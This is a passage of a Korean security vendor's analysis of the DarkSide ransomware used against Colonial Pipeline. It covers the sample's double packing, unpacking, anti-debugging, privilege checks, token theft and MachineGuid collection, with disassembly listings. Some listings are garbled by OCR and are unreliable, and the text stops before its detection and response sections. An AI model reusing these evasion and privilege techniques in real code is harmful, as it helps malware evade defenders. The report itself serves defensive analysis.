## DarkSide 랜섬웨어 미 석유공급 기업 '콜로니얼 파이프라인' 공격 및 마비 초래

# 목차

## 1. 개요

1.1 배경 1.2 파일 정보

## 2. 분석

2.1 DarkSide 랜섬웨어 분석

## 3. 탐지

3.1 탐지 행위 3.2 주요 탐지 정보 3.2.1 Suspicious.Exploitkit.Mshta & Evasion.Abuse.WMI 3.2.2 Malware detected: Ransomware

## 4. 대응

## 1. 개요

## 1.1 배경

2020년 8월 최초로 발견된 DarkSide 랜섬웨어는 동유럽 및 러시아 기반의 해킹그룹이 사용하는 랜섬웨어이다. 해킹그룹은 먼저 데이터 탈취 후 DarkSide 랜섬웨어 감염을 통해 데이터를 암호화한다. 이후 탈취한 데이터에 대한 유출 중단과 암호화한 데이터의 복호화를 빌미로 이중 지불을 하도록 유도하여 주요정보 탈취 및 경제적 이득을 취해왔다.

실제로 해킹 그룹은 지난 2021년 5월 7일 미국 동부 해안 연료 공급의 거의 절반을 담당하는 회사인 Colonial Pipeline에 DarkSide 랜섬웨어를 감염시켰다. 이에 대한 여파로 미국 정부는 사고의 영향을 받은 18개 주에 비상 사태를 발표하였으며, 결국 Colonial Pipeline은 몸값으로 500만 달러 (당시 약 56억 4000만원)의 비트코인을 지불하였다. 이후 Toshiba의 프랑스 사업부 또한 DarkSide 랜섬웨어에 감염되어 740GB 이상의 데이터를 탈취당했다. 해커 집단은 탈취한 데이터를 인질로 삼아, 일정 시간 내 비트코인을 지불하지 않으면 탈취한 기밀 데이터를 공개하겠다는 협박을 이어가고 있다.

소만사는 지난 2021년 5월 7일 Colonial Pipeline 공격에 사용된, DarkSide 랜섬웨어와 동일한 버전의 변종 샘플을 확보하였다. 이번에 확보한 DarkSide 랜섬웨어 샘플은 PECompact / VMProtect Packer를 이중으로 사용하여 내부 코드 난독화 및 압축을 통해 Anti-Virus 및 EDR 제품의 신속한 분석 및 대응을 어렵게 한다. 또한 PowerShell을 통한 난독화 된 스크립트 실행으로 볼륨 쉐도우 복사본 삭제하여 감염 후 대상 PC를 감염 이전으로 복구할 수 없도록 하였다.

소만사는 본 보고서를 통해 DarkSide 랜섬웨어를 분석하고 대응방안을 제공하고자 한다. 이를 통해 사전에 감염을 예방 및 차단할 수 있도록 서술하였다.

## 1.2 파일정보

[파일 1] Windows 실행 파일

## 2. 분석

이번 5월 7일 Colonial Pipeline 공격에 사용된 버전의 DarkSide 랜섬웨어는 PECompact 및 VMProtect 라는 Packing Software로 이중압축되어 보안 제품의 탐지와 대응을 어렵게 하였다. 또한 PowerShell 프로세스로 난독화 된 스크립트를 실행하여 볼륨 쉐도우 복사본을 삭제하고 감염된 PC를 감염 이전의 상태로 복구할 수 없도록 하였다. 이후 감염 PC를 대상으로 암호화를 수행한다.

## 2.1 DarkSide 랜섬웨어 분석



[그림 1] DarkSide 랜섬웨어 동작

| 1 | Attack Command From Attacker<br>Attacker는 DarkSide 랜섬웨어 실행을 위해 C&C 서버에 공격 명령을 내린다.                       |
|---|----------------------------------------------------------------------------------------------------|
| 2 | Ransomware Execution Via C&C<br>DarkSide 랜섬웨어는 C&C 서버의 실행 명령에 따라, 피해자의 PC 내에서 실행된다.                      |
| 3 | PECompact Unpack<br>PECompact Packer로 압축되어 있던 코드는 실행 과정에 따라 Unpack 되어 메모리에 적재된다.                         |
| 4 | VMProtect Unpack<br>VMProtect Packer로 압축되어 있던 코드는 실행 과정에 따라<br>Unpack 되어 DarkSide 랜섬웨어의 바이너리가 메모리에 적재된다. |
| 5 | PowerShell Execution With Obfuscated Commands<br>PowerShell을 이용하여 난독화 된 스크립트를 실행한다.                      |
| 6 | Delete VolumeShadowCopy<br>PowerShell 프로세스에 의해 난독화 된 스크립트가 실행되며, VolumeShadowCopy를 삭제한다.                 |
| 7 | Data Encryption<br>감염된 PC 내 데이터 암호화를 수행한다.                                                               |

이번 DarkSide 랜섬웨어는 내부적으로 PECompact / VMProtect Packer라는 Packer로 이중 압축 되어있다. 압축된 코드는 실행 과정에 따라 메모리 내 압축 해제 및 적재되며 이후 압축 해제되어 암호화 행위를 수행한다.

이후 압축 해제 후 암호화 행위에 앞서, 난독화 된 파워쉘 스크립트를 실행한다.

이를 통해 감염 PC 내 VolumeShadowCopy를 삭제하여 PC를 이전 상태로 복구할 수 없도록 한다.

[표 1] DarkSide 랜섬웨어 행위 요약

### 2.2 PECompact Packer

#### 2.2.1 PECompact Packer Signature

| 00400000 00001000 darkside.exe |           | IMG | -R  | ERWC- |
|--------------------------------|-----------|-----|-----|-------|
| 00401000 00011000 ".text"      | 실행 가능한 코드 | IMG | ERW | ERWC- |
| 00412000 00001000 ".rsrc"      | 김소스       | IMG | ERW | ERWC- |

[그림 2] DarkSide 랜섬웨어 초기 섹션

DarkSide 랜섬웨어의 초기 섹션을 확인하면, 위와 같이 .text 및 .rsrc 섹션을 확인할 수 있다. 일반적인 바이너리의 섹션과 다르며, 이를 통해 Packing 되어 있음을 확인할 수 있다.

| 00000200 | B8 | 40         | 2D    | 41  | 00   | 50  | 64 | FF | 35     | 00         | 00        | 00        | 00   | 64  | 89  | 25   | ,@-A.Pdÿ5d‰%                 |
|----------|----|------------|-------|-----|------|-----|----|----|--------|------------|-----------|-----------|------|-----|-----|------|------------------------------|
| 00000210 | 00 | 00         | 00    | 00  | 33   | C0  | 89 | 08 | 00     | 00         | 00        | 00        | 00   | 00  | 00  | 00   | 3À%                          |
| 00000220 | 00 | 00         | 00    | E9  | 07   | 34  | D2 | B8 | 3D     | 7B         | CB        | 60        | D4   | FA  | 2C  | C8   | é.4Ò,={Ë`Ôú,È                |
| 00000230 | 31 | 64         | BB    | 2E  | AB   | 5A  | ED | 45 | EF     | AF         | B0        | 31        | 71   | 6B  | 86  | 7B   | ld».«ZíEï <sup>~</sup> lqk†{ |
| 00000240 | 2F | 8C         | 96    | DC  | 64   | BD  | 39 | F9 | 73     | 4B         | Α9        | 85        | 34   | E8  | DD  | 9C   | /Œ-Üd¾9ùsK©…4èÝœ             |
| 00000250 | 17 | 43         | CD    | AE  | СВ   | F7  | 3C | 29 | B0     | 19         | 77        | 3E        | C5   | A4  | 7F  | 59   | .CÍ⊗Ë÷<)°.w>Ť.Y              |
| 00000260 | ЗD | B0         | 17    | 4C  | F6   | 84  | E4 | B7 | FA     | 6A         | CD        | F7        | 1F   | 0B  | D3  | 10   | =°.Lö"ä∙újÍ÷Ó.               |
| 00000270 | 4A | 94         | 9E    | E8  | 9D   | 42  | 93 | 12 | 3D     | CB         | F6        | F4        | 6C   | C4  | E0  | 84   | J″žè.B".=ËöôlÄà"             |
| 00401000 |    | B8 4<br>50 | 4020  | 410 | 0    |     |    |    | n<br>F | ov<br>Sush | eax<br>ea | ,daı<br>x | •ksi | de. | 412 | D40  |                              |
| 00401006 |    | 64:1       | FF 35 | 00  | 000  | 000 |    |    | - P    | ush        | dw        | ord       | ptr  |     | 0]  | ]    |                              |
| 0040100D |    | 64:0       | 8925  | 00  | 0000 | 000 |    |    | n      | VOI        | dwo       | ra j      | pτr  |     | [0] | ,esp |                              |
| 00401014 |    | 890        | в     |     |      |     |    |    | 'n     | IOV        | dwo       | rd j      | otr  | ds: | [ea | x],e | cx                           |

[그림 3] PECompact Packer Signature Pattern

PECompact Packer에 의해 압축된 DarkSide 랜섬웨어는 초기 EntryPoint를 확인할 때 위와 같이 특정 패턴을 확인할 수 있다. 이를 통해 PECompact Packer에 의해 패킹되어 있음을 확인할 수 있다.

B8 ?? ?? ?? 50 64 FF 35 ?? ?? ?? 64 89 25 ?? ?? ?? 33 C0

[표 2] PECompact Packer Signature Pattern

PECompact Packer의 Signature Pattern을 정리하면 위의 표와 같다. 소만사는 샘플 수집 후, 분석 과정에서 위의 Signature Pattern을 확인하고 PECompact Unpack하여 분석을 진행하였다.

#### 2.2.2 PECompact Unpack



[그림 4] PECompact Unpack 과정 및 결과 [좌 / 우]

PECompact Unpack 과정은 위와 같이 수 번의 VirtualAlloc API 호출을 통해 메모리를 할당 후,

압축된 코드를 적재하여 이를 압축해제하는 과정을 통해 수행된다.

실제 Unpack 과정 수행 후 0x00404BAE 주소의 코드가 변경되었음을 확인할 수 있다.

## 2.3 VMProtect Packer

#### 2.3.1 VMProtect Packer Signature

| 00404BAE    |    | 55                      | push ebp                                                 |  |
|-------------|----|-------------------------|----------------------------------------------------------|--|
| 00404BAF    |    | 8BEC                    | mov ebp,esp                                              |  |
| 00404BB1    | ~  | EB 10                   | jmp darkside.404BC3                                      |  |
| 00404BB3    |    | 56                      | push esi                                                 |  |
| 00404BB4    |    | 4D                      | dec_ebp                                                  |  |
| 00404BB5    |    | 50                      | push eax                                                 |  |
| 00404BB6    | ~  | 72 GF                   | jb darkside.404C27                                       |  |
| 00404BB8    | ×  | 74 65                   | je darkside.404C1F                                       |  |
| 00404BBA    |    | 637420 62               | arp1 word ptr ds:[eax+62],si                             |  |
| 00404BAE 55 | 8B | EC EB 10 56 4D 50 72 6F | F 74 65 63 74 20 62 U.ië.VMProtect b                     |  |
| 00404BBE 65 | 67 | 69 6E 00 8B 45 0C 83 F8 | 8 01 75 5F 8B 45 08 eginE0.UE.                           |  |
| 00404BDE 10 | 68 | DB C3 40 00 68 CB C3 40 | 0 00 E8 2E CB FF FF hUÅ@ hEÅ@e. EVV                      |  |
| 00404BEE E8 | 37 | CC FF FF 68 9A F9 40 00 | 0 GA FF E8 1D DC FF e7İÿÿh.ù@.jÿe.Üÿ                     |  |
| 00404BFE FF | E8 | 57 DC FF FF C7 05 34 F8 | 8 40 00 02 00 00 00 ÿèwÜÿÿÇ.4ø@                          |  |
| 00404C0E 0F | B6 | 05 F6 F6 40 00 8D 0C C5 | 5 01 00 00 F7 D8 .¶.00@A÷Ø                               |  |
| 00404C1E 6A | 00 | 6A 00 51 50 FF 15 3E FC | 2 74 20 65 65 64 00 8 WProtect and                       |  |
| 00404C3E 64 | A1 | 30 00 00 00 8B 40 18 C  | 3 53 51 52 56 57 33 di0@.ÅSORVW3                         |  |
| 00404C4E DB | E8 | 78 D2 FF FF 83 F8 34 74 | 4 05 83 F8 3C 75 5C De{Oyy.ø4tø <u< td=""><td></td></u<> |  |
| 00404C5E 64 | A1 | 30 00 00 00 8B 40 08 A3 | 3 A2 F9 40 00 E8 CD d;0@.£¢ù@.èÍ                         |  |

<sup>[</sup>그림 5] 이중 압축된 VMProtect Packer

PECompact Packer에 대한 Unpack 수행 후 위와 같이 0x00404BAE 주소를 확인할 수 있다. 해당 주소에는 또 하나의 Packer에 대한 진입점을 확인할 수 있다. 해당 Packer에 대한 정보를 확인하기 위해 메모리 내 문자열을 확인하면 'VMProtect begin' 및 'VMProtect end' 라는 문자열을 볼 수 있다. 이를 통해 VMProtect Packer를 이용하여 실행 압축되어 있음을 확인할 수 있다.

#### 2.3.2 VMProtect Unpack

| 001C1294 | C1E1 OC                           | sh1 ecx,C                                               |                        |
|----------|-----------------------------------|---------------------------------------------------------|------------------------|
| 001C1297 | 51                                | push ecx                                                |                        |
| 001C1298 | 8D45 FC                           | lea eax, dword ptr ss:[ebp-4]                           |                        |
| 001C129B | 50                                | push eax                                                |                        |
| 001C129C | 6A 04                             | push 4                                                  | flNewProtect = 4       |
| 001C129E | 68 00100000                       | push 1000                                               | dwSize = 1000          |
| 001C12A3 | 51                                | push ecx                                                | 1pAddress = 00400000   |
| 001C12A4 | FF93 5A300010                     | <pre>call dword ptr ds:[ebx+1000305A]</pre>             | VirtualProtect         |
| 00412DFA | FF11                              | <pre>call dword ptr ds:[ecx]</pre>                      | ecx:EntryPoint         |
| 00412DFC | 8BC 6                             | mov eax,esi                                             | esi:EntryPoint         |
| 00412DFE | 5A                                | pop edx                                                 | edx:EntryPoint         |
| 00412DFF | 5E                                | pop esi                                                 | esi:EntryPoint         |
| 00412E00 | 5F                                | pop edi                                                 | edi:EntryPoint         |
| 00412E01 | 59                                | pop ecx                                                 | ecx:EntryPoint         |
| 00412E02 | 5B                                | pop ebx                                                 |                        |
| 00412E03 | 5D                                | pop ebp                                                 |                        |
| 00412E04 | <ul> <li>FFE0</li> </ul>          | jmp eax                                                 | jmp eax = jmp 00407DE2 |
| 00407DE2 | E8 A5FDFFFF                       | call darkside.407B8C                                    |                        |
| 00407DE7 | 6A 00                             | push 0                                                  |                        |
| 00407DE9 | E8 00000000                       | <pre>call <jmp.&exitprocess></jmp.&exitprocess></pre>   | call \$0               |
| 00407DEE | <ul> <li>FF25 08804000</li> </ul> | jmp dword ptr ds:[<&ExitProcess>]                       | JMP.&ExitProcess       |
| 00407DF4 | FF25 00804000                     | jmp dword ptr ds:[<&GetProcAddress                      | JMP.&GetProcAddress    |
| 00407DFA | FF25 04804000                     | <pre>jmp dword ptr ds:[&lt;&amp;LoadLibraryA&gt;]</pre> | JMP.&LoadLibraryA      |

[그림 6] VMProtect Unpack

VMProtect Unpack 과정은 위와 같이, 일련의 과정이 수행된 후 VirtualProtect API 호출을 통해 메모리 영역의 속성을 변경하여 수행된다. 그 후 실제 DarkSide 랜섬웨어의 코드 실행부로 가기 위해 jmp eax 명령을 수행한다. 이 주소가 이전의 PECompact Packer 및 VMProtect Packer로 압축된 코드를 모두 압축 해제한 후 실행되는 실제 DarkSide 랜섬웨어 코드 실행부이다.

이번 DarkSide 랜섬웨어 샘플은 위와 같이 PECompact / VMProtect Packer로 이중 압축 되어있다. 이는 Anti-Virus, EDR 등의 보안제품에서의 탐지를 회피하며, 나아가 악성코드 분석가의 분석을 어렵게 만들어 신속한 대응을 어렵게 한다. 그러나 소만사는 자체 기술을 통해 PECompact 및 VMProtect Packer로 이중 압축되어 있는 코드를 신속히 압축 해제하여 DarkSide 랜섬웨어의 실제 코드를 확인하였다. DarkSide 랜섬웨어 분석 과정에서 발견된 행위 탐지 지표는 자사 EDR 솔루션에 반영하였다.

[⊞ 3] PECompact / VMProtect Unpack

## 2.4 DarkSide 랜섬웨어

#### 2.4.1 관리자 권한 확인

| 00407BAB | ✓ 75 04                | jne darkside.407BB1                                               |       |
|----------|------------------------|-------------------------------------------------------------------|-------|
| 00407BAD | 8BE5                   | mov esp,ebp                                                       |       |
| 00407BAF | 5D                     | pop ebp                                                           |       |
| 00407BB0 | C3                     | ret                                                               |       |
| 00407BB1 | FF15 AAFD4000          | <pre>call dword ptr ds:[&lt;&amp;IsUserAnAdmin&gt;]</pre>         |       |
| 00407BB7 | 85C0                   | test eax,eax                                                      |       |
| 00407BB9 | ✓ 74 0C                | je darkside.407BC7                                                |       |
| 00407BBB | C705 24F84000 01000000 | mov dword ptr ds: [40F824],1                                      |       |
| 00407BC5 | EB 27                  | jmp darkside.407BEE                                               |       |
| 00407BC7 | E8 CDCCFFFF            | call darkside.404899                                              |       |
| 00407BCC | 85C0                   | test eax,eax                                                      |       |
| 00407BCE | ✓ 75 0C                | jne darkside.407BDC                                               |       |
| 00404B22 | 6A 00                  | push 0                                                            |       |
| 00404B24 | 6A 00                  | push 0                                                            |       |
| 00404B26 | 6A 00                  | push 0                                                            |       |
| 00404B28 | FF75 F8                | push dword ptr ss:[ebp-8]                                         | [ebp- |
| 00404B2B | 6A 00                  | push 0                                                            |       |
| 00404B2D | FF75 FC                | push dword ptr ss:[ebp-4]                                         | [ebp  |
| 00404B30 | FF15 56FD4000          | <pre>call dword ptr ds:[&lt;&amp;AdjustTokenPrivileges&gt;]</pre> |       |

[그림 7] 관리자 권한 확인 및 권한 획득

DarkSide 랜섬웨어는 IsUserAnAdmin API 호출을 통해 현재 프로세스의 실행 권한이 관리자 권한에 의해 실행되었는지 확인한다. 만약, 관리자 권한으로 실행되지 않았다면 AdjustTokenPrivileges API 호출을 통해 필요한 권한을 획득한다. 관리자 권한이 보장되지 않으면, 관리자 권한으로 접근할 수 있는 특정 디렉토리는 암호화를 시킬 수 없기 때문이다.

#### 2.4.2 안티 디버깅

| 00407C1C F7D8          | neg eax                                                            |                   |
|------------------------|--------------------------------------------------------------------|-------------------|
| 00407C1E 6A 00         | push 0                                                             |                   |
| 00407C20 6A 00         | push 0                                                             |                   |
| 00407C22 51            | push ecx                                                           | push $ecx = 0x11$ |
| 00407C23 50            | push eax                                                           |                   |
| 00407C24 FF15 3EFC4000 | <pre>call dword ptr ds:[&lt;&amp;NtSetInformationThread&gt;]</pre> |                   |
| 00407C2A ¥ EB OE       | jmp darkside.407C3A                                                |                   |

<sup>[</sup>그림 8] 안티 디버깅을 통한 분석 우회

이후, NtSetInformationThread API를 호출하는데, 해당 API를 통해 안티 디버깅 기법을 수행할 수 있다. 해당 API 호출 시, 두번째 인자인 ThreadInformationClass에 0x11(ThreadHideFromDebugger)를 전달하여 호출하면 현재 Thread와 연결 중인 디버거와 연결이 해제된다. 이를 통해 디버깅을 수행하는 프로세스 및 악성코드 분석가에 대해 우회를 수행한다.

#### 2.4.3 우선순위 확인

| 0040487C<br>0040487E<br>00404883<br>00404885 | 6A 02<br>68 08FF4000<br>6A 12<br>6A FF | push 2<br>push darkside.40FF08<br>push 12<br>push FFFFFFF                                       | <pre>push 12 = ProcessPriorityClass</pre> |
|----------------------------------------------|----------------------------------------|-------------------------------------------------------------------------------------------------|-------------------------------------------|
| 00404887<br>00404880                         | FF15 42FC4000<br>C12D 08FF4000 08      | <pre>call dword ptr ds:[&lt;&amp;NtSetInformationProcess&gt;] shr dword ptr ds:[40FF08].8</pre> |                                           |
| 00404894                                     | 6A 04                                  | push 4                                                                                          |                                           |
| 00404898                                     | 6A 21                                  | push 21                                                                                         | push 21 = ProcessIoPriority               |
| 00404890<br>0040489F                         | 6A FF<br>FF15 42FC4000                 | call dword ptr ds:[<&NtSetInformationProcess>]                                                  |                                           |
| 004048A5<br>004048A6<br>004048A7             | SF<br>SE<br>SA                         | pop edi<br>pop esi<br>pop edx                                                                   | edi:EntryPoint<br>esi:EntryPoint          |
| 004048A8<br>004048A9<br>004048AA             | 59<br>58<br>50                         | pop ebx<br>pop ebp                                                                              |                                           |
| 004048A8                                     | C2 0400                                | ret 4                                                                                           |                                           |

[그림 9] 프로세스 우선순위 확인

NtSetInformationProcess API 호출을 통해 프로세스의 우선 순위 및 입출력 우선 순위를 확인한다.

이를 위해 NtSetInformationProcess API에

ProcessPriorityClass 및 ProcessIOPriority를 인자로 주어 두 번 호출한다.

이는 향후 파일 암호화 및 기타 랜섬 행위 수행 시

프로세스의 우선 순위를 높여 빠른 암호화를 수행하기 위함이다.

해당 작업에는 IO(Input/Output)으로 분류되는 입출력 행위에 대한 우선 순위가 보장되어야 하기 때문이다.

#### 2.4.4 특정 프로세스 실행여부 확인

| 00402C70 C745 F8 0004000<br>00402C77 FF75 F8<br>00402C7A GA 00<br>00402C7C FF35 9EF94000<br>00402C82 FF15 56FC4000<br>00402C88 8945 F4<br>00402C88 8045 F8<br>00402C8E 50<br>00402C8F FF75 F8<br>00402C92 FF75 F4<br>00402C97 FF15 1AFC4000 | <pre>0 mov dword ptr ss:[ebp-8],400     push dword ptr ss:[ebp-8]     push 0     push dword ptr ds:[40F99E]     call dword ptr ds:[&lt;&amp;RtlAllocateHeap&gt;]     mov dword ptr ss:[ebp-C],eax     lea eax,dword ptr ss:[ebp-8]     push dword ptr ss:[ebp-8]     push dword ptr ss:[ebp-C]     push 5     call dword ptr ds:[&lt;&amp;NtQuerySystemInformatic</pre> | push 5 = SystemProcessInformation                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|
| 00402CF6<br>00402CF9<br>00402CF8<br>00402CFB<br>00402CFF<br>00402CFF<br>00402D01<br>00402D01<br>00402D01<br>00402D00<br>FF73 3C<br>00402D09<br>FF15 D6FB4<br>typedef struct _SYSTE<br>{                                                     | <pre>mov ebx,dword ptr ss:[ebp-C] mov esi,dword ptr ds:[ebx] cmp dword ptr ds:[ebx+3C],0 je darkside.402D1E 0 push darkside.409ED8 push dword ptr ds:[ebx+3C] 000 call dword ptr ds:[&lt;&amp;_wcsicmp M_PROCESS_INFO</pre>                                                                                                    | ebx:" "<br>[ebx+3C]:L"System"<br>409ED8:L"explorer.exe"<br>[ebx+3C]:L"System"<br>>] |
| ULONG                                                                                                    | NextEntryOffset;                                                                                                    |                                                                                     |
| ULONG                                                                                                    | NumberOfThreads;                                                                                                    |                                                                                     |
| LARGE INTEGER                                                                                                    | Reserved[3];                                                                                                    |                                                                                     |
| LARGE INTEGER                                                                                                    | CreateTime;                                                                                                    |                                                                                     |
| LARGE INTEGER                                                                                                    | UserTime;                                                                                                    |                                                                                     |
| LARGE INTEGER                                                                                                    | KernelTime;                                                                                                    |                                                                                     |
| UNICODE_STRING                                                                                                    | ImageName;                                                                                                    |                                                                                     |
| ULONG                                                                                                    | BasePriority;                                                                                                    |                                                                                     |
| HANDLE                                                                                                    | ProcessId;                                                                                                    |                                                                                     |
| HANDLE                                                                                                    | InheritedFromProcessId;                                                                                                    |                                                                                     |
| <pre>}SYSTEM_PROCESS_INFO,</pre>                                                                                                    | *PSYSTEM_PROCESS_INFO;                                                                                                    |                                                                                     |

[그림 10] 특정 프로세스 실행여부 확인

Dark Side 랜섬웨어

#### NtQuerySystemInformation API 호출을 수행하는데,

SystemInformationClass 인자값으로 0x5(SystemProcessInformation)를 전달한다.

이를 통해 SYSTEM\_PROCESS\_INFO 구조체에 정보를 받아와, 실행중인 시스템 프로세스 목록을 획득한다.

획득한 프로세스 목록을 \_wcsicmp API 호출을 통해

explorer.exe가 실행 중인지 ImageName 문자열을 비교하여 확인한다.

#### 2.4.5 대상 프로세스 토큰 획득 시도를 통한 권한 확인

| 00402C1A | 50            | push eax                                                     |  |
|----------|---------------|--------------------------------------------------------------|--|
| 00402C1B | 6A 00         | push 0                                                       |  |
| 00402C1D | 68 FF0F1F00   | push 1F0FFF                                                  |  |
| 00402C22 | FF15 B6FC4000 | <pre>call dword ptr ds:[&lt;&amp;OpenProcess&gt;]</pre>      |  |
| 00402C28 | 8945 FC       | mov dword ptr ss:[ebp-4],eax                                 |  |
| 00402C2B | 837D FC 00    | cmp dword ptr ss:[ebp-4],0                                   |  |
| 00402C2F | 74 12         | je darkside.402C43                                           |  |
| 00402C31 | 8D45 F8       | <pre>lea eax,dword ptr ss:[ebp-8]</pre>                      |  |
| 00402C34 | 50            | push eax                                                     |  |
| 00402C35 | 68 0000002    | push 2000000                                                 |  |
| 00402C3A | FF75 FC       | push dword ptr ss:[ebp-4]                                    |  |
| 00402C3D | FF15 42FD4000 | <pre>call dword ptr ds:[&lt;&amp;OpenProcessToken&gt;]</pre> |  |
| 00402C43 | 837D FC 00    | cmp dword ptr ss:[ebp-4],0                                   |  |
| 00402C47 | 74 09         | je darkside.402C52                                           |  |
| 00402C49 | FF75 FC       | push dword ptr ss:[ebp-4]                                    |  |
| 00402C4C | FF15 82FC4000 | <pre>call dword ptr ds:[&lt;&amp;CloseHandle&gt;]</pre>      |  |

[그림 11] 토큰 획득 시도를 통한 권한 확인

이전에 확인한 explorer.exe의 핸들을 입수한 후 토큰을 0x2000000(MAXIMUM\_ALLOWED) 권한으로 획득한다. 이러한 과정으로 DarkSide 랜섬웨어의 암호화 수행에 방해가 되는 시스템 프로세스 및 보안 프로세스 등을 제어 또는 종료할 수 있다.

#### 2.4.6 MachineGuid 획득

| 00403853 | 50                                | push eax                                |                                                                                                    |
|----------|-----------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| 00403B54 | 68 01010000                       | push 101                                |                                                                                                    |
| 00403859 | 6A 00                             | push 0                                  |                                                                                                    |
| 00403B5B | 56                                | push esi                                | SOFTWARE\Microsoft\Cryptography                                                                                 |
| 00403B5C | 68 02000080                       | push 80000002                           | HKEY_LOCAL_MACHINE                                                                                              |
| 00403B61 | FF15 7EFD4000                     | call dword ptr ds: [<&RegOpenKeyExW>]   |                                                                                                    |
| 00403B67 | 85C0                              | test eax, eax                           |                                                                                                    |
| 00403B69 | <ul> <li>OF85 AC000000</li> </ul> | ine darkside.403C18                     |                                                                                                    |
| 00403B6F | C745 F8 01000000                  | mov dword ptr ss:[ebp-8],1              |                                                                                                    |
| 00403876 | C745 F4 8000000                   | mov dword ptr ss: ebp-C ,80             |                                                                                                    |
| 00403B7D | 68 68A74000                       | push darkside. 40A768                   |                                                                                                    |
| 00403B82 | E8 3ADFFFFF                       | call darkside.401AC1                    |                                                                                                    |
| 00403887 | 8BF8                              | mov edi,eax                             | edi:L"MachineGuid"                                                                                              |
| 00403889 | 8D45 F4                           | lea eax, dword ptr ss:[ebp-C]           |                                                                                                    |
| 00403B8C | 50                                | push eax                                |                                                                                                    |
| 00403B8D | 8D85 34FFFFFF                     | lea eax,dword ptr ss:[ebp-CC]           |                                                                                                    |
| 00403B93 | 50                                | push eax                                |                                                                                                    |
| 00403894 | 8D45 F8                           | lea eax,dword ptr ss:[ebp-8]            |                                                                                                    |
| 00403B97 | 50                                | push eax                                |                                                                                                    |
| 00403898 | 6A 00                             | push 0                                  | 11 1996 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 199 |
| 00403B9A | 57                                | push edi                                | MachineGuid                                                                                                    |
| 00403898 | FF75 FC                           | push dword ptr ss:[ebp-4]               |                                                                                                    |
| 00403B9E | FF15 96FD4000                     | call dword ptr ds:[<&RegOuervValueExw>] |                                                                                                    |

[그림 12] MachineGuid 획득

RegOpenKeyExW 및 RegQueryValueExW API 호출을 통해 MachineGuid를 획득한다. MachineGuid 값의 의미는 Hardware ID로서, 해당 값은 고유한 값을 갖는다. 다수 랜섬웨어는 해당 값을 이용하여 감염 PC의 고유한 암호화 시그니처를 생성 또는 암호화하여 C&C 서버로 전송한다.

| 00401DED | E8 E8F5FFFF   | call da | rkside.4013DA                                                                      |                    |                           |            |                                       |
|----------|---------------|---------|------------------------------------------------------------------------------------|--------------------|---------------------------|------------|---------------------------------------|
| 00401DF2 | FF75 0C       | push dw | ord ptr ss:[el                                                                     | bp+C               |                           |            |                                       |
| 00401DF5 | FF75 08       | push dw | ord ptr ss:[el                                                                     | bp+8               |                           | [ebp+8]:"  | 8dd30447-3586-4db7-8716-46a698f281b2" |
| 00401DF8 | 68 EFBEADDE   | push DE | ADBEEF                                                                             |                    |                           |            |                                       |
| 00401DFD | FF15 0AFC4000 | call dw | /ord ptr ds:[ <mark>&lt;</mark> /                                                  | &RtlCompute        | Crc32>]                   |            |                                       |
